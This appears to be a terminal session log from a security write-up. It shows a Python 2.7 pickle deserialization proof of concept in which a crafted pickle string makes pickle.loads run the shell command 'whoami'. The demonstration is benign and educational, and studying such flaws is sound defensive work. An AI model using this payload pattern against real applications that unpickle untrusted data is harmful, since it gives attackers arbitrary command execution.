 python2
⌥⌘2
h3rmesk1t@H3rmesk1tdeAir ~/Desktop python2
WARNING: Python 2.7 is not recommended.
This version is included in macOS for compatibility with legacy software.
Future versions of macOS will not include Python 2.7.
Instead, it is recommended that you transition to using 'python3' from within Terminal.
Python 2.7.16 (default, Sep  6 2021, 07:39:44)
[GCC Apple LLVM 12.0.5 (clang-1205.0.19.59.6) [+internal-os, ptrauth-isa=deploy on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> s = "cos\nsystem\n(S'whoami'\ntR."
>>> pickle.loads(s)
h3rmesk1t
0
>>>